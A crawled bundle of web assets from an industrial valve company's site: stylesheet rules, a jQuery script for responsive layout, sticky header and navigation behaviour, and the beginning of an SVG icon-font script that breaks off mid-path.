.news_yh_list ul li{ width:49%;border-bottom: 1px dashed #d7d7d7; margin-bottom:5px;}
.news_yh_list ul li a{ font-size:14px; line-height:30px; display:block;}

.news_yh{ clear:both; overflow:hidden; padding-top:30px; text-align:left;}
.news_yh h2{ font-weight:bold; font-size:24px; line-height:36px; text-align:center; margin-bottom:15px;}
.news_yh h3{ font-weight:bold; font-size:18px; line-height:26px; clear:both; margin-bottom:8px;}
.news_yh ul{ clear:both; margin-bottom:15px; overflow:hidden;}
.news_yh ul li{}
.news_yh ul li a{ font-size:14px; line-height:22px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.wanhaovalve.com/Templates/default/style/index.js
body_size: 2919
content:
$(function () {

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })


    // ==== 头部滚动渐变 =======
    var targetScrollEle = $(".header");
    var targetScrollEleInner = $(".header_content");
    var hiddenEle = $(".header_top");
    var nextEle = targetScrollEle.next();
    $(window).on("scroll", function () {
        if(window.screen.width < 992){
            var targetHeightMobile = parseInt(targetScrollEle.innerHeight());
            targetScrollEle.css({
                "position": "fixed",
                "z-index": "999",
                "top": "0",
                "width": "100%",
                // "background-color": "#fff",
                // "background-color": "rgb(84 84 84)",
                "background-color": "rgba(67,67,67,0.95)",
                "box-shadow": "0 0 10px 6px #ccc",
                "animation": "fadeInDown_y .6s ease-in-out"
            });
            nextEle.css({
                "margin-top": targetHeightMobile + "px"
            });
            // return false;
        }else{
            var targetHeight = parseInt(targetScrollEle.innerHeight());
            var targetScrollEleInnerHeight = parseInt(targetScrollEleInner.innerHeight());
            let toTop = document.documentElement.scrollTop || document.body.scrollTop;
            if (toTop > targetHeight) {
                targetScrollEle.css({
                    "position": "fixed",
                    "z-index": "999",
                    "top": "0",
                    "width": "100%",
                    // "background-color": "#fff",
                    // "background-color": "rgb(84 84 84)",
                    "background-color": "rgba(67,67,67,0.95)",
                    "box-shadow": "0 0 10px 6px #ccc",
                    "animation": "fadeInDown_y .6s ease-in-out"
                });
                nextEle.css({
                    "margin-top": targetScrollEleInnerHeight + "px"
                });
                hiddenEle.css({
                    "display": "none"
                });
                 
                return false;
            } else {
                targetScrollEle.css({
                    "position": "",
                    "z-index": "",
                    "top": "",
                    "width": "",
                    "background-color": "",
                    "box-shadow": "",
                    "animation": ""
                });
                nextEle.css({
                    "margin-top": ""
                });
                hiddenEle.css({
                    "display": ""
                });
            }
        }
        
    }).trigger("scroll");


    // ===  显示 form表单 === 
    $(".online_inquiry .show_form_button").click(function (e) {
        e.preventDefault();
        $(".online_inquiry form").css("opacity", "1");
    });

    $(".global_show_form_button").click(function (e) {
        e.preventDefault();
        $(".global_form").css({
            "opacity": "1",
            "visibility": "visible",
        });
    });

    $(".global_form .close_button").click(function () {
        $(".global_form").css({
            "opacity": "0",
            "visibility": "hidden",
        });
    });



    //  ===  返回顶部   ===
    $(".footer .back_top").click(function () {
        $("body,html").animate({
            "scrollTop": 0,
        }, 700);
    });


    //============== nav导航栏效果 ============
    var nav_lis = null;
    var getNav = null;
    if ($("nav.navbar").css("display") == 'none') {
        nav_lis = $(".header_content .hc_nav>li");
        getNav = $(".header_content");
    } else {
        nav_lis = $(".navbar-collapse .navbar-nav>li");
        getNav = $(".navbar-collapse");
    }

    var i = 0;

    var site_url = window.location.href.toLowerCase();

    switch (true) {

        case pageFlag.indexOf("about") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(1).addClass("nav_on");
            i = 1;
            break;

        case pageFlag.indexOf("pro") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(2).addClass("nav_on");
            i = 2;
            break;

        case pageFlag.indexOf("news") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(3).addClass("nav_on");
            i = 3;
            break;

        case pageFlag.indexOf("workshop") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(4).addClass("nav_on");
            i = 4;
            break;

        case pageFlag.indexOf("contact") > -1:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(5).addClass("nav_on");
            i = 5;
            break;



        default:
            nav_lis.removeClass("nav_on");
            nav_lis.eq(0).addClass("nav_on");
    }

    nav_lis.hover(function () {
        nav_lis.removeClass("nav_on");
        $(this).addClass("nav_on");
    }, function () {
        nav_lis.removeClass("nav_on");
        nav_lis.eq(i).addClass("nav_on");
    });


    getIn = getNav.find("ul.nav").data("in"),
        getOut = getNav.find("ul.nav").data("out");

    // Hover effect Default Menu
    $(".header_content ul.hc_nav").each(function () {
        $("a.dropdown-toggle", this).off('click');
        $("a.dropdown-toggle", this).on('click', function (e) {
            e.stopPropagation();
        });

        $(".dropdown-menu", this).addClass("animated");
        $("li.dropdown", this).on("mouseenter", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getOut);
            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
            $(this).addClass("on");
            return false;
        });

        $("li.dropdown", this).on("mouseleave", function () {
            $(".dropdown-menu", this).eq(0).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $(this).removeClass("on");
        });

        $(this).on("mouseleave", function () {
            $(".dropdown-menu", this).removeClass(getIn);
            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
            $("li.dropdown", this).removeClass("on");
            return false;
        });
    });
	
    
	
   // var wow = new WOW({
    //     boxClass: 'wow', // animated element css class (default is wow)
    //     animateClass: 'animated', // animation css class (default is animated)
    //     offset: 200, // distance to the element when triggering the animation (default is 0) 触发动画时到元素的距离(默认为0)
    //     mobile: true, // trigger animations on mobile devices (default is true) 移动设备上的触发动画(默认为true)
    //     live: true, // act on asynchronously loaded content (default is true) 对异步加载的内容进行操作(默认为true)
    //     callback: function (box) {
    //         // the callback is fired every time an animation is started
    //         // the argument that is passed in is the DOM node being animated
    //     },
    //     scrollContainer: null // optional scroll container selector, otherwise use window
    // });
    // wow.init();



    // .img 图片 box 设置img比例
    imgScale();
    function imgScale() {
        $(".img").each(function(index,item){
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if(itemImgW.toString() != "NaN"){
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                })
            }
        });
    }




    var items = $(".lanmu_picture");
    // var mobile_nav = $("nav.navbar.bootsnav.navbar-default");
    $(window).on("resize", function () {
        // if (screen.width < 992) {
        //     var top_value = mobile_nav.height();
        //     $("body").css({
        //         "padding-top": top_value + "px"
        //     })
        // } else {
        //     $("body").css({
        //         "padding-top": ''
        //     })
        // }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            

            // if (screen.width < 768) {
            //     var imgSrc = items.data("mobileImage");
            //     // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
            //     $(items).find("img").remove();
            //     $(items).append('<img src="' + imgSrc + '" alt="...">');
            // } else {
                // var imgSrc_pc = items.data("pcImage");
                // $(items).find("img").remove();
                // $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
            // }
            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url("+ imgSrc_pc +") no-repeat center/cover",
            });
        })();


    }).trigger("resize");






    /* 计算产品块 导航项ul 的原始宽度  */
    // var totalWidth = 0;
    // var pro_nav_ul = $(".pro_nav");
    // var pro_lis = pro_nav_ul.find("li");

    // pro_lis.each(function (index, item) {
    //     totalWidth += $(item).innerWidth() + 2;
    // });

    // pro_nav_ul.width(totalWidth);


    /*iscroll插件初始化*/
    // var myScroll = new IScroll('#my_wrapper', {
    //     // mouseWheel: true,
    //     // scrollbars: true,

    //     scrollY: false,
    //     scrollX: true,
    //     click: true,
    // });

});

--- FILE ---
content_type: application/javascript
request_url: http://at.alicdn.com/t/font_1368463_1hm980rxdp5.js
body_size: 119936
content:
!function(c){var l,a,h,i,o,z,t='<svg><symbol id="icon-zaixianliuyan" viewBox="0 0 1024 1024"><path d="M885 28.5c-10.5-10.5-24.5-16.2-39.5-16.2s-29 5.8-39.5 16.2L315.8 518.8c-7.4 7.4-12 16.6-14.3 28.9l-0.2 0.9-0.4 0.9-136.5 274.4c-3.8 10.4-3 22.1 2.4 29.9 4.4 6.3 11 9.8 18.8 9.8 4.3 0 8.9-1.1 13.5-3.3l276.4-137 0.9-0.2c12.3-2.5 21.7-7.1 28.9-14.3L995.5 218c10.5-10.5 16.2-24.5 16.2-39.5s-5.8-29-16.2-39.5L885 28.5zM241.6 806.3c-3.7 1.8-11.7 4.2-15.5 4.2-7.9 0-6.6 0.2-10.8-6.5-4.4-7 0.9-15.8 4.6-23.5l0.3-0.6 99.1-178.1 102.4 102.4-180.1 102.1zM466.1 679l-93.9-93.9c-6.4-6.1-9.1-8.8-11.6-11.3s-5-5-11-10.7l-5.3-5 366-366 122.4 120.5L466.1 679z m472.5-473.1l-72 72-119.8-123L817 84.7c7.5-7.2 17.3-11.1 27.5-11.1 10.3 0 19.9 4 27.2 11.2l66.9 66.9c15 14.9 15 39.2 0 54.2z" fill="" ></path><path d="M604.5 12H131.7C66.8 12 12 69.2 12 136.9v756c0 65.7 53.4 119.1 119.1 119.1h756c33.4 0 66.5-13.9 90.6-38.3 22.4-22.6 34.6-51.5 34.3-81.3V385.2c0-14.9-12.7-20.2-23.6-20.2-10.3 0-25.5 5.4-25.5 20.2v507.1c0 18.4-8.7 36.7-23.9 50.3-14.6 13.2-33.8 20.7-52.4 20.7h-756c-38.5 0-69.9-31.4-69.9-69.9V136.9c0-40.3 33.2-75.7 71.1-75.7h472.8c16.7 0 24.3-13.1 24.3-25.3 0-6.5-2.1-12.4-5.9-16.6-4.5-4.8-10.7-7.3-18.5-7.3z" fill="" ></path></symbol><symbol id="icon-lianxi" viewBox="0 0 1024 1024"><path d="M654.336 819.2h-3.072c-71.68-3.584-168.448-70.144-259.072-177.92L358.4 601.344c-90.624-108.032-137.984-213.248-128-281.6C239.872 271.104 312.832 230.4 354.304 230.4a29.44 29.44 0 0 1 30.72 16.128 449.792 449.792 0 0 1 52.992 139.008v3.584a51.2 51.2 0 0 1-27.136 25.6c-13.568 7.68-21.248 12.544-22.016 26.88 0 4.352 3.328 24.064 63.232 96.512l25.6 30.464c59.904 69.632 78.848 76.8 83.2 76.8 14.336 1.792 21.248-4.352 31.744-15.616a52.736 52.736 0 0 1 31.488-20.224H627.968a473.344 473.344 0 0 1 130.56 79.36c5.632 3.584 15.104 14.08 7.68 37.632-13.056 37.888-64.768 92.672-111.872 92.672z" fill="" ></path><path d="M512 51.2A460.8 460.8 0 1 1 51.2 512 460.8 460.8 0 0 1 512 51.2m0-51.2a512 512 0 1 0 512 512A512 512 0 0 0 512 0z" fill="" ></path></symbol><symbol id="icon-dizhi5" viewBox="0 0 1024 1024"><path d="M873.884 373.247c-0.623 55.896-18.472 107.002-42.583 156.33-36.13 73.91-84.1 139.957-136.242 203.135A1800.124 1800.124 0 0 1 538.842 899.26c-19.424 18.24-37.153 18.797-57.068 0.924-103.117-92.548-195.792-194.013-266.532-314.046-11.515-19.535-21.951-39.67-30.94-60.508-8.521-19.75-1.173-40.408 17.222-48.94 18.445-8.553 39.643-1.05 48.62 18.466 42.279 91.945 104.124 170.075 171.7 244.167 26.057 28.566 53.352 55.939 81.61 82.349 3.497 3.264 5.699 5.91 10.657 0.914 93.646-94.36 181.323-193.438 245.15-311.213 18.606-34.33 34.123-70.206 39.32-109.303 7.831-58.936-4.008-114.998-31.965-166.716-53.243-98.494-135.89-154.659-248.69-158.62-128.496-4.51-242.672 78.473-283.113 201.016a313.45 313.45 0 0 0-15.956 94.755c-0.299 23.179-15.495 39.55-36.445 39.494-21.016-0.05-36.36-16.8-36.295-39.61 0.474-172.395 119.217-321.736 286.564-360.405 138.455-31.996 286.773 25.54 370.576 143.636 46.293 65.237 69.29 137.948 70.627 217.627z"  ></path><path d="M509.917 914.613c-9.472 0-18.97-4.393-29.04-13.429-118.076-105.973-202.85-205.866-266.792-314.365-12-20.357-22.437-40.766-31.018-60.658-8.832-20.47-1.306-41.79 17.891-50.692 5.183-2.404 10.618-3.622 16.15-3.622 14.678 0 27.803 8.715 34.257 22.746 45.88 99.774 115.738 182.714 171.474 243.822 24.908 27.308 52.34 54.99 81.535 82.274l0.577 0.542c1.651 1.556 2.955 2.786 4.269 2.786 1.061 0 2.35-0.778 3.939-2.38 83.26-83.897 177.468-186.443 244.923-310.906 22.634-41.766 34.713-75.335 39.167-108.842 7.576-57.011-3.127-112.828-31.815-165.897C710.872 135.061 627.584 81.93 517.879 78.076a284.549 284.549 0 0 0-9.926-0.175c-123.078 0-232.332 80.483-271.863 200.27a311.747 311.747 0 0 0-15.89 94.35c-0.305 23.653-16.152 40.82-37.683 40.82-10.652-0.026-20.255-4.183-27.15-11.706-6.863-7.493-10.627-17.88-10.594-29.252 0.23-83.678 28.996-165.78 80.996-231.181C277.772 75.8 351.148 29.446 432.38 10.675c25.22-5.828 51.241-8.783 77.34-8.783 56.484 0 113.348 13.905 164.445 40.21 51.732 26.632 96.75 65.617 130.19 112.74 45.676 64.369 69.522 137.843 70.874 218.382-0.548 49.231-13.723 97.622-42.719 156.942-31.605 64.653-73.675 127.385-136.412 203.401a1807.673 1807.673 0 0 1-156.335 166.67c-10.299 9.674-20.062 14.376-29.845 14.376zM217.108 474.536c-5.138 0-10.191 1.135-15.018 3.373-17.823 8.265-24.786 28.112-16.555 47.187 8.538 19.79 18.921 40.097 30.865 60.36 63.798 108.253 148.409 207.943 266.273 313.729 9.553 8.573 18.465 12.74 27.244 12.74 9.067 0 18.227-4.462 28.005-13.645a1805.51 1805.51 0 0 0 156.101-166.424c62.598-75.846 104.564-138.414 136.071-202.87 28.81-58.943 41.903-106.98 42.446-155.754-1.342-79.949-25.02-152.915-70.378-216.834C734.703 61.335 625.378 4.58 509.72 4.58c-25.897 0-51.714 2.932-76.736 8.713-167.638 38.736-285.049 186.401-285.523 359.1-0.031 10.694 3.48 20.435 9.89 27.427 6.38 6.964 15.281 10.811 25.064 10.835 20.418-0.001 34.809-15.696 35.098-38.167a314.452 314.452 0 0 1 16.025-95.163C273.433 156.438 383.712 75.214 507.953 75.214c3.323 0 6.693 0.059 10.02 0.176C628.7 79.28 712.75 132.885 767.798 234.716c28.962 53.579 39.767 109.943 32.113 167.53-4.5 33.848-16.672 67.7-39.47 109.768C692.83 636.777 598.46 739.501 515.065 823.532c-2.149 2.166-4.006 3.174-5.847 3.174-2.382 0-4.195-1.708-6.113-3.518l-0.567-0.533c-29.248-27.334-56.73-55.067-81.687-82.427-55.866-61.252-125.895-144.4-171.93-244.51-6.008-13.066-18.197-21.182-31.812-21.182z"  ></path><path d="M99.865 949.003h818.75c-0.037-4.708-3.142-7.784-5.107-11.23a93196.321 93196.321 0 0 0-106.822-187.095c-7.655-13.37-8.13-26.691 0.386-39.62 7.672-11.652 18.918-17.295 32.91-16.337 12.572 0.866 22.462 7.04 28.683 17.89 48.69 84.931 97.448 169.83 145.638 255.041 14.877 26.31-3.516 54.389-34.803 54.394-162.966 0.055-325.924 0.028-488.885 0.028-148.94 0-297.892-0.748-446.816 0.573-33.422 0.295-53.92-30.227-35.54-61.139 48.079-80.896 93.786-163.201 140.49-244.919 10.056-17.597 25.784-25.324 42.248-21.048 24.35 6.336 34.946 32.19 22.042 55.016-24.924 44.095-50.209 87.985-75.326 131.97-12.346 21.633-24.642 43.281-37.848 66.476z m555.597-581.849c0.012 80.385-65.583 145.734-146.106 145.55-79.833-0.177-144.949-65.561-144.943-145.539 0.005-80.479 65.433-145.66 146.066-145.511 79.828 0.143 144.977 65.53 144.983 145.5z m-145.081-72.74c-40.407 0.012-73.13 32.471-73.197 72.609-0.067 40.587 33.154 73.294 74.054 72.914 39.273-0.368 71.627-33.515 71.462-73.209-0.176-39.628-32.871-72.323-72.32-72.313z"  ></path><path d="M43.314 1023.99c-16.77 0-31.143-7.669-38.453-20.516-7.184-12.627-6.367-28.175 2.242-42.652 33.86-56.973 67.094-115.616 99.234-172.328 13.49-23.801 27.437-48.414 41.245-72.571 8.431-14.754 20.71-22.88 34.575-22.88 3.029 0 6.116 0.403 9.177 1.198 11.807 3.072 21.16 10.924 25.66 21.542 4.697 11.081 3.68 23.996-2.784 35.436-16.996 30.067-34.445 60.54-51.32 90.01-8.009 13.985-16.018 27.97-24.01 41.966a36974.603 36974.603 0 0 0-24.771 43.496l-11.932 20.97h814.985c-0.387-2.476-1.734-4.484-3.147-6.588-0.57-0.85-1.159-1.727-1.675-2.633a93159.786 93159.786 0 0 0-106.82-187.093c-8.205-14.332-8.062-28.136 0.43-41.027 7.92-12.027 19.794-17.908 34.125-16.939 13.019 0.897 23.307 7.315 29.756 18.563l14.835 25.87c43.022 75.03 87.51 152.614 130.807 229.177 6.988 12.358 7.243 25.882 0.699 37.103-7.046 12.078-20.753 19.292-36.67 19.295-81.483 0.028-162.965 0.033-244.445 0.033l-244.44-0.007c-39.558 0-79.118-0.052-118.68-0.104-39.558-0.054-79.12-0.107-118.677-0.107-83.747 0-148.343 0.242-209.447 0.784l-0.5 0.003z m138.843-328.26c-12.858 0-24.308 7.645-32.24 21.527-13.805 24.154-27.752 48.763-41.24 72.564C76.53 846.545 43.288 905.198 9.414 962.195c-8.1 13.625-8.908 28.187-2.214 39.952 6.822 11.995 20.324 19.156 36.114 19.156l0.473-0.003c61.111-0.541 125.714-0.783 209.469-0.783 39.56 0 79.12 0.052 118.68 0.106 39.56 0.052 79.12 0.105 118.677 0.105l244.44 0.007c81.48 0 162.962-0.007 244.445-0.034 14.95-0.003 27.79-6.718 34.349-17.962 6.05-10.374 5.79-22.922-0.715-34.426-43.295-76.556-87.78-154.136-130.8-229.161l-14.834-25.873c-5.981-10.432-15.529-16.385-27.608-17.218-13.495-0.918-24.236 4.404-31.697 15.736-7.888 11.978-8.004 24.834-0.341 38.214A94205.574 94205.574 0 0 1 914.674 937.11c0.468 0.82 1.003 1.62 1.571 2.466 1.726 2.57 3.681 5.485 3.713 9.419l0.011 1.354H97.551l14.22-24.985c8.422-14.805 16.586-29.156 24.773-43.5 7.991-13.997 16-27.982 24.01-41.969 16.874-29.466 34.322-59.935 51.313-89.997 6.053-10.707 7.02-22.759 2.65-33.064-4.17-9.844-12.868-17.129-23.86-19.99a33.729 33.729 0 0 0-8.5-1.114z m327.537-181.683h-0.341c-80.667-0.177-146.29-66.069-146.284-146.882 0.005-80.976 66.01-146.855 147.137-146.855h0.277c80.676 0.145 146.318 66.019 146.325 146.844 0.005 39.18-15.315 76.051-43.137 103.828-27.818 27.771-64.744 43.065-103.977 43.065z m0.512-291.05c-79.644 0-144.444 64.673-144.45 144.168-0.005 79.334 64.415 144.02 143.602 144.195h0.336c38.515 0 74.766-15.015 102.077-42.28 27.313-27.268 42.352-63.466 42.346-101.926-0.007-79.345-64.444-144.014-143.642-144.157h-0.269z m0.327 218.288c-20.11-0.001-38.962-7.793-53.082-21.94-13.968-13.99-21.641-32.572-21.61-52.324 0.07-40.766 33.508-73.94 74.54-73.95h0.02c40.428 0 73.464 33.04 73.644 73.653 0.082 19.553-7.492 38.126-21.324 52.296-13.836 14.174-32.114 22.08-51.47 22.262l-0.718 0.003z m-0.133-146.87l-0.02 1.344c-39.554 0.01-71.786 31.98-71.852 71.266-0.03 19.033 7.363 36.94 20.823 50.422 13.614 13.637 31.792 21.148 51.182 21.149l0.693-0.003c38.833-0.364 70.294-32.6 70.13-71.858-0.173-39.137-32.004-70.976-70.956-70.976v-1.344z"  ></path></symbol><symbol id="icon-shijian-copy" viewBox="0 0 1024 1024"><path d="M796.791741 487.401766l99.05297 0 0 55.481615-99.05297 0 0-55.481615Z"  ></path><path d="M519.382641 751.408625l55.481615 0 0 99.05297-55.481615 0 0-99.05297Z"  ></path><path d="M803.820218 297.65201l-70.039632 70.039632-39.23105-39.23105 70.039632-70.039632 39.23105 39.23105Z"  ></path><path d="M764.592611 771.876269l-70.039632-70.039632 39.23105-39.23105 70.039632 70.039632-39.23105 39.23105Z"  ></path><path d="M388.881424 664.954601l131.559315-131.612527L520.440739 267.336698l84.127026 0 0 299.284317c-5.849218 5.849218-156.153456 157.846004-156.153456 157.846004L388.881424 664.954601z"  ></path><path d="M570.04653 54.625108l0 79.81379c206.260667 0 374.085954 167.825286 374.085954 374.117676 0 206.281133-167.825286 374.107443-374.085954 374.107443-189.280948 0-346.091366-141.384078-370.630249-324.072887l56.933687 56.158021 56.44557-56.44557L156.845721 402.354787 0.491697 558.314839l56.44557 56.44557 61.48433-61.48433c22.539342 229.363851 216.477356 409.214009 451.646424 409.214009 250.265904 0 453.911-203.63384 453.911-453.921233C1023.956507 258.270205 820.3329 54.625108 570.04653 54.625108z"  ></path></symbol><symbol id="icon-dianhua7" viewBox="0 0 1024 1024"><path d="M731.396 451.763c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-119.317-97.402-216.72-216.72-216.72-21.915 0-36.526 14.61-36.526 36.527s14.61 36.526 36.526 36.526c80.357 0 143.668 65.746 143.668 143.667z m146.103 0c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-197.24-160.714-360.387-360.388-360.387-21.915 0-36.526 14.61-36.526 36.526s14.61 36.526 36.526 36.526c155.844 0 287.336 129.057 287.336 287.335zM390.49 325.141c38.96-38.96 43.83-99.837 7.305-143.668L285.782 40.24C249.256-6.026 181.074-13.331 134.81 23.195c-2.436 4.87-7.306 4.87-7.306 7.305l-97.402 97.4c-92.532 92.533 38.961 345.777 280.031 586.847S799.578 1084.876 892.11 994.78l97.402-97.402c43.83-43.83 43.83-112.012 0-150.973l-7.305-7.305-141.233-112.012c-43.831-36.526-104.708-31.656-143.668 7.305l-60.877 60.876c-65.746-38.96-121.752-82.792-172.888-133.928-48.702-48.7-90.097-104.707-131.493-170.453l58.441-65.746z m-51.136-94.967c9.74 14.61 9.74 36.526-2.435 46.266l-80.357 82.792c-12.175 12.175-14.61 29.22-7.305 43.83 41.396 77.921 94.967 148.538 158.278 211.85 63.312 63.311 133.928 116.882 211.85 158.278 14.61 7.305 31.656 4.87 43.83-7.306l82.793-82.79c14.61-14.61 31.655-14.61 46.266-2.436l141.233 114.447s2.435 0 2.435 2.435c14.61 12.175 14.61 34.09 2.435 48.701l-2.435 2.435-97.402 97.402c-46.266 46.266-270.291-73.05-482.14-280.03C146.983 456.632 30.1 230.173 78.801 181.472l99.837-99.837c14.61-9.74 38.961-9.74 51.137 7.305l109.577 141.233z"  ></path></symbol><symbol id="icon-shouji1" viewBox="0 0 1024 1024"><path d="M755.2 972.8H268.8c-70.4 0-128-57.6-128-128v-704c0-70.4 57.6-128 128-128h486.4c70.4 0 128 57.6 128 128v710.4c-6.4 64-57.6 121.6-128 121.6z m-486.4-896c-32 0-64 25.6-64 64v710.4c0 32 25.6 64 64 64h486.4c32 0 64-25.6 64-64V140.8c0-32-25.6-64-64-64H268.8zM512 876.8c-57.6 0-108.8-44.8-108.8-108.8 0-57.6 44.8-108.8 108.8-108.8s108.8 44.8 108.8 108.8-51.2 108.8-108.8 108.8z m0-147.2c-25.6 0-44.8 19.2-44.8 44.8s19.2 44.8 44.8 44.8 44.8-19.2 44.8-44.8-19.2-44.8-44.8-44.8z"  ></path><path d="M576 172.8H448c-6.4 0-19.2-12.8-19.2-32s12.8-32 19.2-32h128c6.4 0 19.2 12.8 19.2 32-6.4 19.2-12.8 32-19.2 32z"  ></path></symbol><symbol id="icon-wujiaoxingxingxing" viewBox="0 0 1024 1024"><path d="M737.792 910.694a57.242 57.242 0 0 1-26.726-6.656l-197.53-103.833-197.53 103.833a57.242 57.242 0 0 1-83.046-60.364l37.683-220.16-159.795-155.546a57.293 57.293 0 0 1 31.744-97.69l220.928-32.05 98.662-199.988a56.832 56.832 0 0 1 51.2-31.898 56.934 56.934 0 0 1 51.2 31.898l98.765 200.14 220.826 32.052a57.293 57.293 0 0 1 32.307 97.536l-159.795 155.75 37.734 220.16A57.395 57.395 0 0 1 738.1 910.9zM159.846 430.08l155.29 151.398a57.242 57.242 0 0 1 16.435 50.688l-36.659 213.556 192-100.916a57.088 57.088 0 0 1 53.3 0L732.16 845.722l-36.66-213.76a57.344 57.344 0 0 1 16.436-50.688l155.34-151.194-214.63-31.18a57.293 57.293 0 0 1-43.11-31.335l-96-194.56-96 194.56a57.242 57.242 0 0 1-43.11 31.334z m715.674 1.024z m-365.722-265.83z"  ></path></symbol><symbol id="icon-xinwen1" viewBox="0 0 1024 1024"><path d="M998.592 544.32l-138.112-440.576L156.16 253.12l33.088 109.504L24 406.272c0 0 77.12 245.888 127.872 408.064 50.816 162.048 173.504 85.12 173.504 85.12s532.288-223.872 613.12-257.984C1014.784 609.472 998.592 544.32 998.592 544.32zM207.808 787.264 102.656 452.032l106.24-24.576 129.344 433.344 45.312-27.52C239.424 910.656 207.808 787.264 207.808 787.264zM918.464 605.504c0 0-101.184 39.232-219.008 87.552L623.872 452.096 376.448 529.344l83.52 266.624c-24.64 11.52-46.784 22.144-65.28 31.616L265.216 414.528l0 0L229.12 299.072l614.528-141.504c0 0 95.232 304.384 114.048 364.352S918.464 605.504 918.464 605.504zM880.576 386.24 675.2 451.392 691.264 502.784 895.552 433.92ZM701.504 535.424 717.504 586.752 920 511.936 905.024 464.256ZM418.048 306.24l12.992 41.344c6.72 21.44 13.44 40.448 21.184 58.688L451.776 406.4c-11.712-14.144-25.6-29.632-39.04-42.368l-47.424-44.8L325.056 329.216l45.824 146.24 31.296-9.28L388.48 422.528c-7.36-23.68-14.208-43.904-21.312-62.912L368 359.36C380.352 374.4 396.224 390.336 409.856 403.328l48.448 46.272 33.792-9.984L448.064 298.88 418.048 306.24zM542.592 396.672 532.288 364.032 581.824 350.336 574.016 325.376 524.352 338.496 515.392 309.888 568.064 296.384 560.128 271.232 476.032 291.968 519.68 431.424 605.44 406.208 597.504 380.992ZM672.704 324.416c-1.216-14.144-3.136-27.136-5.504-42.56l0.384-0.064c6.272 14.592 12.032 26.304 18.56 38.912l28.032 53.376 29.504-8.64-9.664-136.96-27.52 6.784 6.656 55.296c2.432 16.192 4.416 32.128 7.168 47.104L720 337.792c-6.4-13.952-12.608-27.328-20.16-41.792l-27.008-52.48-29.952 7.36 6.208 56.768c1.984 17.344 4.032 34.112 6.592 49.152l-0.448 0.064c-6.272-12.864-14.272-29.312-22.144-44.48L606.144 259.904 574.656 267.648l72.768 126.144 31.296-9.28L672.704 324.416zM798.144 291.712c15.168 1.408 22.08 4.352 24.512 12.224 2.56 8.128-1.92 15.232-13.696 18.688-10.944 3.072-23.104 2.304-31.232 0.256l2.112 25.216c7.744 2.112 21.952 2.24 35.008-1.664 30.72-9.088 39.168-30.912 32.704-51.712-5.44-17.536-18.048-26.496-40.384-29.376-16.832-2.176-24.32-4.032-26.688-12.096-1.984-6.4 1.6-13.568 12.8-16.384 10.88-2.816 20.032-1.408 25.216 0l-1.344-24.128c-7.744-1.728-17.728-2.24-30.784 0.896-26.88 6.592-38.592 27.2-31.808 49.024C760.32 281.024 776.768 289.344 798.144 291.712z"  ></path></symbol><symbol id="icon-woshou" viewBox="0 0 1024 1024"><path d="M889.437 561.734a76.614 76.614 0 0 1 0 108.078 77.405 77.405 0 0 1-69.306 20.853 76.684 76.684 0 0 1-20.783 69.236 78.057 78.057 0 0 1-69.306 20.806 76.8 76.8 0 0 1-20.736 69.236 77.8 77.8 0 0 1-69.353 20.83 76.8 76.8 0 0 1-20.782 69.236 75.636 75.636 0 0 1-53.946 22.411 75.66 75.66 0 0 1-54.016-22.411L491.24 920.04a83.642 83.642 0 0 1-5.818 4.515 69.865 69.865 0 0 1-39.68 11.915c-16.64 0-32.303-5.33-44.126-14.987a69.027 69.027 0 0 1-25.67-53.97c0-3.98 0.326-7.96 0.978-11.869a70.516 70.516 0 0 1-61.068-19.433 68.77 68.77 0 0 1-19.409-61.044 70.935 70.935 0 0 1-61.068-19.41 69.283 69.283 0 0 1-19.386-61.137l-2.234 0.372a35.84 35.84 0 0 1-3.072 0.42l-2.164 0.046a61.16 61.16 0 0 1-4.376 0.21 69.213 69.213 0 0 1-49.221-20.434 69.306 69.306 0 0 1-20.364-49.245c0-18.572 7.238-36.05 20.364-49.199l9.704-9.704-42.822-42.799a265.775 265.775 0 0 1-78.173-189.16c0-71.541 27.765-138.66 78.22-189.092C172.381 95.511 239.523 67.7 310.946 67.7s138.59 27.811 189.115 78.336l8.96 8.984 14.918-14.941a266.24 266.24 0 0 1 214.807-77.103 267.636 267.636 0 0 1 163.421 77.08 265.775 265.775 0 0 1 78.197 189.113c0 71.494-27.765 138.636-78.22 189.068l-28.113 28.137 15.406 15.36z m-237.964 21.155l2.048-2.072 58.927-58.903 108.381 108.428c3.444 3.444 8.727 5.422 14.522 5.422s11.148-2.001 14.639-5.469a20.55 20.55 0 0 0-0.117-29.02L828.51 579.84 632.343 386.77l-92.09 92.113a124.625 124.625 0 